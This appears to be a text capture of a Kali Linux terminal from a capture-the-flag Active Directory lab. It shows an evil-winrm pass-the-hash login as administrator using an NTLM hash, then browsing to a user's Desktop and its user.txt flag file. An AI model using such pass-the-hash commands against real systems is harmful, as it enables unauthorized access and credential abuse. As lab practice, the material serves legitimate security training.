 1 2 3 4
2
kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/dismay
Session Actions Edit View Help
┌──(kali㉿kali)-[~/…/hack_smarter_labs/active_directory/medium/dismay]
└─$ evil-winrm -i '10.1.111.107' -u 'administrator' -H 'b20bd68c786d847c122ed2b1e8ab60b0'
Evil-WinRM shell v4.1
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
Info: Connection successful
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd ..
*Evil-WinRM* PS C:\Users> cd wang.kali
*Evil-WinRM* PS C:\Users\wang.kali> cd Desktop
*Evil-WinRM* PS C:\Users\wang.kali\Desktop> dir
Directory: C:\Users\wang.kali\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/21/2016 3:36 PM 527 EC2 Feedback.website
-a---- 6/21/2016 3:36 PM 554 EC2 Microsoft Windows Guide.website
-a---- 12/12/2025 12:18 PM 32 user.txt
*Evil-WinRM* PS C:\Users\wang.kali\Desktop>